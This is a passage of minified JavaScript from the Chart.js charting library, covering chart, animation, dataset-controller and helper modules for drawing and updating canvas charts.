0!==s.fill?s.fill:l.fill,borderCapStyle:o.borderCapStyle?o.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:o.borderDash?o.borderDash:s.borderDash||l.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle}}),i.dataset.pivot(),r.each(a,function(i,n){e.updateElement(i,n,t)},e),e.updateBezierControlPoints()},updateElement:function(t,e,i){var n=this,a=t.custom||{},o=n.getDataset(),s=n.chart.scale,l=n.chart.options.elements.point,u=s.getPointPositionForValue(e,o.data[e]);void 0!==o.radius&&void 0===o.pointRadius&&(o.pointRadius=o.radius),void 0!==o.hitRadius&&void 0===o.pointHitRadius&&(o.pointHitRadius=o.hitRadius),r.extend(t,{_datasetIndex:n.index,_index:e,_scale:s,_model:{x:i?s.xCenter:u.x,y:i?s.yCenter:u.y,tension:a.tension?a.tension:r.valueOrDefault(o.lineTension,n.chart.options.elements.line.tension),radius:a.radius?a.radius:r.valueAtIndexOrDefault(o.pointRadius,e,l.radius),backgroundColor:a.backgroundColor?a.backgroundColor:r.valueAtIndexOrDefault(o.pointBackgroundColor,e,l.backgroundColor),borderColor:a.borderColor?a.borderColor:r.valueAtIndexOrDefault(o.pointBorderColor,e,l.borderColor),borderWidth:a.borderWidth?a.borderWidth:r.valueAtIndexOrDefault(o.pointBorderWidth,e,l.borderWidth),pointStyle:a.pointStyle?a.pointStyle:r.valueAtIndexOrDefault(o.pointStyle,e,l.pointStyle),hitRadius:a.hitRadius?a.hitRadius:r.valueAtIndexOrDefault(o.pointHitRadius,e,l.hitRadius)}}),t._model.skip=a.skip?a.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,e=this.getMeta();r.each(e.data,function(i,n){var a=i._model,o=r.splineCurve(r.previousItem(e.data,n,!0)._model,a,r.nextItem(e.data,n,!0)._model,a.tension);a.controlPointPreviousX=Math.max(Math.min(o.previous.x,t.right),t.left),a.controlPointPreviousY=Math.max(Math.min(o.previous.y,t.bottom),t.top),a.controlPointNextX=Math.max(Math.min(o.next.x,t.right),t.left),a.controlPointNextY=Math.max(Math.min(o.next.y,t.bottom),t.top),i.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,a=t._model;a.radius=i.hoverRadius?i.hoverRadius:r.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius),a.backgroundColor=i.hoverBackgroundColor?i.hoverBackgroundColor:r.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,r.getHoverColor(a.backgroundColor)),a.borderColor=i.hoverBorderColor?i.hoverBorderColor:r.valueAtIndexOrDefault(e.pointHoverBorderColor,n,r.getHoverColor(a.borderColor)),a.borderWidth=i.hoverBorderWidth?i.hoverBorderWidth:r.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,a.borderWidth)},removeHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t.custom||{},n=t._index,a=t._model,o=this.chart.options.elements.point;a.radius=i.radius?i.radius:r.valueAtIndexOrDefault(e.pointRadius,n,o.radius),a.backgroundColor=i.backgroundColor?i.backgroundColor:r.valueAtIndexOrDefault(e.pointBackgroundColor,n,o.backgroundColor),a.borderColor=i.borderColor?i.borderColor:r.valueAtIndexOrDefault(e.pointBorderColor,n,o.borderColor),a.borderWidth=i.borderWidth?i.borderWidth:r.valueAtIndexOrDefault(e.pointBorderWidth,n,o.borderWidth)}})}},{25:25,40:40,45:45}],21:[function(t,e,i){"use strict";t(25)._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{25:25}],22:[function(t,e,i){"use strict";var n=t(25),a=t(26),r=t(45);n._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:r.noop,onComplete:r.noop}}),e.exports=function(t){t.Animation=a.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),t.animationService={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,i,n){var a,r,o=this.animations;for(e.chart=t,n||(t.animating=!0),a=0,r=o.length;a<r;++a)if(o[a].chart===t)return void(o[a]=e);o.push(e),1===o.length&&this.requestAnimationFrame()},cancelAnimation:function(t){var e=r.findIndex(this.animations,function(e){return e.chart===t});-1!==e&&(this.animations.splice(e,1),t.animating=!1)},requestAnimationFrame:function(){var t=this;null===t.request&&(t.request=r.requestAnimFrame.call(window,function(){t.request=null,t.startDigest()}))},startDigest:function(){var t=this,e=Date.now(),i=0;t.dropFrames>1&&(i=Math.floor(t.dropFrames),t.dropFrames=t.dropFrames%1),t.advance(1+i);var n=Date.now();t.dropFrames+=(n-e)/t.frameDuration,t.animations.length>0&&t.requestAnimationFrame()},advance:function(t){for(var e,i,n=this.animations,a=0;a<n.length;)i=(e=n[a]).chart,e.currentStep=(e.currentStep||0)+t,e.currentStep=Math.min(e.currentStep,e.numSteps),r.callback(e.render,[i,e],i),r.callback(e.onAnimationProgress,[e],i),e.currentStep>=e.numSteps?(r.callback(e.onAnimationComplete,[e],i),i.animating=!1,n.splice(a,1)):++a}},Object.defineProperty(t.Animation.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(t.Animation.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})}},{25:25,26:26,45:45}],23:[function(t,e,i){"use strict";var n=t(25),a=t(45),r=t(28),o=t(30),s=t(48),l=t(31);e.exports=function(t){function e(t){return"top"===t||"bottom"===t}t.types={},t.instances={},t.controllers={},a.extend(t.prototype,{construct:function(e,i){var r,o,l=this;(o=(r=(r=i)||{}).data=r.data||{}).datasets=o.datasets||[],o.labels=o.labels||[],r.options=a.configMerge(n.global,n[r.type],r.options||{}),i=r;var u=s.acquireContext(e,i),d=u&&u.canvas,h=d&&d.height,c=d&&d.width;l.id=a.uid(),l.ctx=u,l.canvas=d,l.config=i,l.width=c,l.height=h,l.aspectRatio=h?c/h:null,l.options=i.options,l._bufferedRender=!1,l.chart=l,l.controller=l,t.instances[l.id]=l,Object.defineProperty(l,"data",{get:function(){return l.config.data},set:function(t){l.config.data=t}}),u&&d?(l.initialize(),l.update()):console.error("Failed to create chart: can't acquire context from the given item")},initialize:function(){var t=this;return l.notify(t,"beforeInit"),a.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),l.notify(t,"afterInit"),t},clear:function(){return a.canvas.clear(this),this},stop:function(){return t.animationService.cancelAnimation(this),this},resize:function(t){var e=this,i=e.options,n=e.canvas,r=i.maintainAspectRatio&&e.aspectRatio||null,o=Math.max(0,Math.floor(a.getMaximumWidth(n))),s=Math.max(0,Math.floor(r?o/r:a.getMaximumHeight(n)));if((e.width!==o||e.height!==s)&&(n.width=e.width=o,n.height=e.height=s,n.style.width=o+"px",n.style.height=s+"px",a.retinaScale(e,i.devicePixelRatio),!t)){var u={width:o,height:s};l.notify(e,"resize",[u]),e.options.onResize&&e.options.onResize(e,u),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},i=t.scale;a.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),a.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),i&&(i.id=i.id||"scale")},buildOrUpdateScales:function(){var i=this,n=i.options,r=i.scales||{},o=[],s=Object.keys(r).reduce(function(t,e){return t[e]=!1,t},{});n.scales&&(o=o.concat((n.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(n.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),n.scale&&o.push({options:n.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),a.each(o,function(n){var o=n.options,l=o.id,u=a.valueOrDefault(o.type,n.dtype);e(o.position)!==e(n.dposition)&&(o.position=n.dposition),s[l]=!0;var d=null;if(l in r&&r[l].type===u)(d=r[l]).options=o,d.ctx=i.ctx,d.chart=i;else{var h=t.scaleService.getScaleConstructor(u);if(!h)return;d=new h({id:l,type:u,options:o,ctx:i.ctx,chart:i}),r[d.id]=d}d.mergeTicksOptions(),n.isDefault&&(i.scale=d)}),a.each(s,function(t,e){t||delete r[e]}),i.scales=r,t.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,i=[],n=[];return a.each(e.data.datasets,function(a,r){var o=e.getDatasetMeta(r),s=a.type||e.config.type;if(o.type&&o.type!==s&&(e.destroyDatasetMeta(r),o=e.getDatasetMeta(r)),o.type=s,i.push(o.type),o.controller)o.controller.updateIndex(r),o.controller.linkScales();else{var l=t.controllers[o.type];if(void 0===l)throw new Error('"'+o.type+'" is not a chart type.');o.controller=new l(e,r),n.push(o.controller)}},e),n},resetElements:function(){var t=this;a.each(t.data.datasets,function(e,i){t.getDatasetMeta(i).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(e){var i,n,r=this;if(e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]}),n=(i=r).options,a.each(i.scales,function(t){o.removeBox(i,t)}),n=a.configMerge(t.defaults.global,t.defaults[i.config.type],n),i.options=i.config.options=n,i.ensureScalesHaveIDs(),i.buildOrUpdateScales(),i.tooltip._options=n.tooltips,i.tooltip.initialize(),l._invalidate(r),!1!==l.notify(r,"beforeUpdate")){r.tooltip._data=r.data;var s=r.buildOrUpdateControllers();a.each(r.data.datasets,function(t,e){r.getDatasetMeta(e).controller.buildOrUpdateElements()},r),r.updateLayout(),r.options.animation&&r.options.animation.duration&&a.each(s,function(t){t.reset()}),r.updateDatasets(),r.tooltip.initialize(),r.lastActive=[],l.notify(r,"afterUpdate"),r._bufferedRender?r._bufferedRequest={duration:e.duration,easing:e.easing,lazy:e.lazy}:r.render(e)}},updateLayout:function(){!1!==l.notify(this,"beforeLayout")&&(o.update(this,this.width,this.height),l.notify(this,"afterScaleUpdate"),l.notify(this,"afterLayout"))},updateDatasets:function(){if(!1!==l.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);l.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),i={meta:e,index:t};!1!==l.notify(this,"beforeDatasetUpdate",[i])&&(e.controller.update(),l.notify(this,"afterDatasetUpdate",[i]))},render:function(e){var i=this;e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]});var n=e.duration,r=e.lazy;if(!1!==l.notify(i,"beforeRender")){var o=i.options.animation,s=function(t){l.notify(i,"afterRender"),a.callback(o&&o.onComplete,[t],i)};if(o&&(void 0!==n&&0!==n||void 0===n&&0!==o.duration)){var u=new t.Animation({numSteps:(n||o.duration)/16.66,easing:e.easing||o.easing,render:function(t,e){var i=a.easing.effects[e.easing],n=e.currentStep,r=n/e.numSteps;t.draw(i(r),r,n)},onAnimationProgress:o.onProgress,onAnimationComplete:s});t.animationService.addAnimation(i,u,n,r)}else i.draw(),s(new t.Animation({numSteps:0,chart:i}));return i}},draw:function(t){var e=this;e.clear(),a.isNullOrUndef(t)&&(t=1),e.transition(t),!1!==l.notify(e,"beforeDraw",[t])&&(a.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),l.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=0,i=(this.data.datasets||[]).length;e<i;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(!1!==l.notify(e,"beforeDatasetsDraw",[t])){for(var i=(e.data.datasets||[]).length-1;i>=0;--i)e.isDatasetVisible(i)&&e.drawDataset(i,t);l.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var i=this.getDatasetMeta(t),n={meta:i,index:t,easingValue:e};!1!==l.notify(this,"beforeDatasetDraw",[n])&&(i.controller.draw(e),l.notify(this,"afterDatasetDraw",[n]))},_drawTooltip:function(t){var e=this.tooltip,i={tooltip:e,easingValue:t};!1!==l.notify(this,"beforeTooltipDraw",[i])&&(e.draw(),l.notify(this,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return r.modes.single(this,t)},getElementsAtEvent:function(t){return r.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return r.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,i){var n=r.modes[e];return"function"==typeof n?n(this,t,i):[]},getDatasetAtEvent:function(t){return r.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var i=e._meta[this.id];return i||(i=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,i=this.data.datasets.length;e<i;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,i=this.data.datasets[t],n=i._meta&&i._meta[e];n&&(n.controller.destroy(),delete i._meta[e])},destroy:function(){var e,i,n=this,r=n.canvas;for(n.stop(),e=0,i=n.data.datasets.length;e<i;++e)n.destroyDatasetMeta(e);r&&(n.unbindEvents(),a.canvas.clear(n),s.releaseContext(n.ctx),n.canvas=null,n.ctx=null),l.notify(n,"destroy"),delete t.instances[n.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var e=this;e.tooltip=new t.Tooltip({_chart:e,_chartInstance:e,_data:e.data,_options:e.options.tooltips},e)},bindEvents:function(){var t=this,e=t._listeners={},i=function(){t.eventHandler.apply(t,arguments)};a.each(t.options.events,function(n){s.addEventListener(t,n,i),e[n]=i}),t.options.responsive&&(i=function(){t.resize()},s.addEventListener(t,"resize",i),e.resize=i)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,a.each(e,function(e,i){s.removeEventListener(t,i,e)}))},updateHoverStyle:function(t,e,i){var n,a,r,o=i?"setHoverStyle":"removeHoverStyle";for(a=0,r=t.length;a<r;++a)(n=t[a])&&this.getDatasetMeta(n._datasetIndex).controller[o](n)},eventHandler:function(t){var e=this,i=e.tooltip;if(!1!==l.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var n=e.handleEvent(t);i&&(n=i._start?i.handleEvent(t):n|i.handleEvent(t)),l.notify(e,"afterEvent",[t]);var a=e._bufferedRequest;return a?e.render(a):n&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,i=this,n=i.options||{},r=n.hover;return i.lastActive=i.lastActive||[],"mouseout"===t.type?i.active=[]:i.active=i.getElementsAtEventForMode(t,r.mode,r),a.callback(n.onHover||n.hover.onHover,[t.native,i.active],i),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(i,t.native,i.active),i.lastActive.length&&i.updateHoverStyle(i.lastActive,r.mode,!1),i.active.length&&r.mode&&i.updateHoverStyle(i.active,r.mode,!0),e=!a.arrayEquals(i.active,i.lastActive),i.lastActive=i.active,e}}),t.Controller=t}},{25:25,28:28,30:30,31:31,45:45,48:48}],24:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=["push","pop","shift","splice","unshift"];function i(t,i){var n=t._chartjs;if(n){var a=n.listeners,r=a.indexOf(i);-1!==r&&a.splice(r,1),a.length>0||(e.forEach(function(e){delete t[e]}),delete t._chartjs)}}t.DatasetController=function(t,e){this.initialize(t,e)},n.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),i=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=i.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=i.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&i(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,i=this.getMeta(),n=this.getDataset().data||[],a=i.data;for(t=0,e=n.length;t<e;++t)a[t]=a[t]||this.createMetaData(t);i.dataset=i.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t,a,r=this,o=r.getDataset(),s=o.data||(o.data=[]);r._data!==s&&(r._data&&i(r._data,r),a=r,(t=s)._chartjs?t._chartjs.listeners.push(a):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[a]}}),e.forEach(function(e){var i="onData"+e.charAt(0).toUpperCase()+e.slice(1),a=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),r=a.apply(this,e);return n.each(t._chartjs.listeners,function(t){"function"==typeof t[i]&&t[i].apply(t,e)}),r}})})),r._data=s),r.resyncElements()},update:n.noop,transition:function(t){for(var e=this.getMeta(),i=e.data||[],n=i.length,a=0;a<n;++a)i[a].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],i=e.length,n=0;for(t.dataset&&t.dataset.draw();n<i;++n)e[n].draw()},removeHoverStyle:function(t,e){var i=this.chart.data.datasets[t._datasetIndex],a=t._index,r=t.custom||{},o=n.valueAtIndexOrDefault,s=t._model;s.backgroundColor=r.backgroundColor?r.backgroundColor:o(i.backgroundColor,a,e.backgroundColor),s.borderColor=r.borderColor?r.borderColor:o(i.borderColor,a,e.borderColor),s.borderWidth=r.borderWidth?r.borderWidth:o(i.borderWidth,a,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,a=t.custom||{},r=n.valueAtIndexOrDefault,o=n.getHoverColor,s=t._model;s.backgroundColor=a.hoverBackgroundColor?a.hoverBackgroundColor:r(e.hoverBackgroundColor,i,o(s.backgroundColor)),s.borderColor=a.hoverBorderColor?a.hoverBorderColor:r(e.hoverBorderColor,i,o(s.borderColor)),s.borderWidth=a.hoverBorderWidth?a.hoverBorderWidth:r(e.hoverBorderWidth,i,s.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,i=t.data.length,n=e.length;n<i?t.data.splice(n,i-n):n>i&&this.insertElements(i,n-i)},insertElements:function(t,e){for(var i=0;i<e;++i)this.addElementAndReset(t+i)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=n.inherits}},{45:45}],25:[function(t,e,i){"use strict";var n=t(45);e.exports={_set:function(t,e){return n.merge(this[t]||(this[t]={}),e)}}},{45:45}],26:[function(t,e,i){"use strict";var n=t(2),a=t(45);var r=function(t){a.extend(this,t),this.initialize.apply(this,arguments)};a.extend(r.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=a.clone(t._model)),t._start={},t},transition:function(t){var e=this,i=e._model,a=e._start,r=e._view;return i&&1!==t?(r||(r=e._view={}),a||(a=e._start={}),function(t,e,i,a){var r,o,s,l,u,d,h,c,f,g=Object.keys(i);for(r=0,o=g.length;r<o;++r)if(d=i[s=g[r]],e.hasOwnProperty(s)||(e[s]=d),(l=e[s])!==d&&"_"!==s[0]){if(t.hasOwnProperty(s)||(t[s]=l),(h=typeof d)==typeof(u=t[s]))if("string"===h){if((c=n(u)).valid&&(f=n(d)).valid){e[s]=f.mix(c,a).rgbString();continue}}else if("number"===h&&isFinite(u)&&isFinite(d)){e[s]=u+(d-u)*a;continue}e[s]=d}}(a,r,i,t),e):(e._view=i,e._start=null,e)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return a.isNumber(this._model.x)&&a.isNumber(this._model.y)}}),r.extend=a.inherits,e.exports=r},{2:2,45:45}],27:[function(t,e,i){"use strict";var n=t(2),a=t(25),r=t(45);e.exports=function(t){function e(t,e,i){var n;return"string"==typeof t?(n=parseInt(t,10),-1!==t.indexOf("%")&&(n=n/100*e.parentNode[i])):n=t,n}function i(t){return null!=t&&"none"!==t}function o(t,n,a){var r=document.defaultView,o=t.parentNode,s=r.getComputedStyle(t)[n],l=r.getComputedStyle(o)[n],u=i(s),d=i(l),h=Number.POSITIVE_INFINITY;return u||d?Math.min(u?e(s,t,a):h,d?e(l,o,a):h):"none"}r.configMerge=function(){return r.merge(r.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,a){var o=i[e]||{},s=n[e];"scales"===e?i[e]=r.scaleMerge(o,s):"scale"===e?i[e]=r.merge(o,[t.scaleService.getScaleDefaults(s.type),s]):r._merger(e,i,n,a)}})},r.scaleMerge=function(){return r.merge(r.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,a){if("xAxes"===e||"yAxes"===e){var o,s,l,u=n[e].length;for(i[e]||(i[e]=[]),o=0;o<u;++o)l=n[e][o],s=r.valueOrDefault(l.type,"xAxes"===e?"category":"linear"),o>=i[e].length&&i[e].push({}),!i[e][o].type||l.type&&l.type!==i[e][o].type?r.merge(i[e][o],[t.scaleService.getScaleDefaults(s),l]):r.merge(i[e][o],l)}else r._merger(e,i,n,a)}})},r.where=function(t,e){if(r.isArray(t)&&Array.prototype.filter)return t.filter(e);var i=[];return r.each(t,function(t){e(t)&&i.push(t)}),i},r.findIndex=Array.prototype.findIndex?function(t,e,i){return t.findIndex(e,i)}:function(t,e,i){i=void 0===i?t:i;for(var n=0,a=t.length;n<a;++n)if(e.call(i,t[n],n,t))return n;return-1},r.findNextWhere=function(t,e,i){r.isNullOrUndef(i)&&(i=-1);for(var n=i+1;n<t.length;n++){var a=t[n];if(e(a))return a}},r.findPreviousWhere=function(t,e,i){r.isNullOrUndef(i)&&(i=t.length);for(var n=i-1;n>=0;n--){var a=t[n];if(e(a))return a}},r.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},r.almostEquals=function(t,e,i){return Math.abs(t-e)<i},r.almostWhole=function(t,e){var i=Math.round(t);return i-e<t&&i+e>t},r.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},r.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},r.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:t>0?1:-1},r.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,i=Math.round(e);return t===Math.pow(10,i)?i:e},r.toRadians=function(t){return t*(Math.PI/180)},r.toDegrees=function(t){return t*(180/Math.PI)},r.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,a=Math.sqrt(i*i+n*n),r=Math.atan2(n,i);return r<-.5*Math.PI&&(r+=2*Math.PI),{angle:r,distance:a}},r.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},r.aliasPixel=function(t){return t%2==0?0:.5},r.splineCurve=function(t,e,i,n){var a=t.skip?e:t,r=e,o=i.skip?e:i,s=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),l=Math.sqrt(Math.pow(o.x-r.x,2)+Math.pow(o.y-r.y,2)),u=s/(s+l),d=l/(s+l),h=n*(u=isNaN(u)?0:u),c=n*(d=isNaN(d)?0:d);return{previous:{x:r.x-h*(o.x-a.x),y:r.y-h*(o.y-a.y)},next:{x:r.x+c*(o.x-a.x),y:r.y+c*(o.y-a.y)}}},r.EPSILON=Number.EPSILON||1e-14,r.splineCurveMonotone=function(t){var e,i,n,a,o,s,l,u,d,h=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),c=h.length;for(e=0;e<c;++e)if(!(n=h[e]).model.skip){if(i=e>0?h[e-1]:null,(a=e<c-1?h[e+1]:null)&&!a.model.skip){var f=a.model.x-n.model.x;n.deltaK=0!==f?(a.model.y-n.model.y)/f:0}!i||i.model.skip?n.mK=n.deltaK:!a||a.model.skip?n.mK=i.deltaK:this.sign(i.deltaK)!==this.sign(n.deltaK)?n.mK=0:n.mK=(i.deltaK+n.deltaK)/2}for(e=0;e<c-1;++e)n=h[e],a=h[e+1],n.model.skip||a.model.skip||(r.almostEquals(n.deltaK,0,this.EPSILON)?n.mK=a.mK=0:(o=n.mK/n.deltaK,s=a.mK/n.deltaK,(u=Math.pow(o,2)+Math.pow(s,2))<=9||(l=3/Math.sqrt(u),n.mK=o*l*n.deltaK,a.mK=s*l*n.deltaK)));for(e=0;e<c;++e)(n=h[e]).model.skip||(i=e>0?h[e-1]:null,a=e<c-1?h[e+1]:null,i&&!i.model.skip&&(d=(n.model.x-i.model.x)/3,n.model.controlPointPreviousX=n.model.x-d,n.model.controlPointPreviousY=n.model.y-d*n.mK),a&&!a.model.skip&&(d=(a.model.x-n.model.x)/3,n.model.controlPointNextX=n.model.x+d,n.model.controlPointNextY=n.model.y+d*n.mK))},r.nextItem=function(t,e,i){return i?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},r.previousItem=function(t,e,i){return i?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},r.niceNum=function(t,e){var i=Math.floor(r.log10(t)),n=t/Math.pow(10,i);return(e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10)*Math.pow(10,i)},r.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},r.getRelativePosition=function(t,e){var i,n,a=t.originalEvent||t,o=t.currentTarget||t.srcElement,s=o.getBoundingClientRect(),l=a.touches;l&&l.length>0?(i=l[0].clientX,n=l[0].clientY):(i=a.clientX,n=a.clientY);var u=parseFloat(r.getStyle(o,"padding-left")),d=parseFloat(r.getStyle(o,"padding-top")),h=parseFloat(r.getStyle(o,"padding-right")),c=parseFloat(r.getStyle(o,"padding-bottom")),f=s.right-s.left-u-h,g=s.bottom-s.top-d-c;return{x:i=Math.round((i-s.left-u)/f*o.width/e.currentDevicePixelRatio),y:n=Math.round((n-s.top-d)/g*o.height/e.currentDevicePixelRatio)}},r.getConstraintWidth=function(t){return o(t,"max-width","clientWidth")},r.getConstraintHeight=function(t){return o(t,"max-height","clientHeight")},r.getMaximumWidth=function(t){var e=t.parentNode;if(!e)return t.clientWidth;var i=parseInt(r.getStyle(e,"padding-left"),10),n=parseInt(r.getStyle(e,"padding-right"),10),a=e.clientWidth-i-n,o=r.getConstraintWidth(t);return isNaN(o)?a:Math.min(a,o)},r.getMaximumHeight=function(t){var e=t.parentNode;if(!e)return t.clientHeight;var i=parseInt(r.getStyle(e,"padding-top"),10),n=parseInt(r.getStyle(e,"padding-bottom"),10),a=e.clientHeight-i-n,o=r.getConstraintHeight(t);return isNaN(o)?a:Math.min(a,o)},r.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},r.retinaScale=function(t,e){var i=t.currentDevicePixelRatio=e||window.devicePixelRatio||1;if(1!==i){var n=t.canvas,a=t.height,r=t.width;n.height=a*i,n.width=r*i,t.ctx.scale(i,i),n.style.height||n.style.width||(n.style.height=a+"px",n.style.width=r+"px")}},r.fontString=function(t,e,i){return e+" "+t+"px "+i},r.longestText=function(t,e,i,n){var a=(n=n||{}).data=n.data||{},o=n.garbageCollect=n.garbageCollect||[];n.font!==e&&(a=n.data={},o=n.garbageCollect=[],n.font=e),t.font=e;var s=0;r.each(i,function(e){null!=e&&!0!==r.isArray(e)?s=r.measureText(t,a,o,s,e):r.isArray(e)&&r.each(e,function(e){null==e||r.isArray(e)||(s=r.measureText(t,a,o,s,e))})});var l=o.length/2;if(l>i.length){for(var u=0;u<l;u++)delete a[o[u]];o.splice(0,l)}return s},r.measureText=function(t,e,i,n,a){var r=e[a];return r||(r=e[a]=t.measureText(a).width,i.push(a)),r>n&&(n=r),n},r.numberOfLabelLines=function(t){var e=1;return r.each(t,function(t){r.isArray(t)&&t.length>e&&(e=t.length)}),e},r.color=n?function(t){return t instanceof CanvasGradient&&(t=a.global.defaultColor),n(t)}:function(t){return console.error("Color.js not 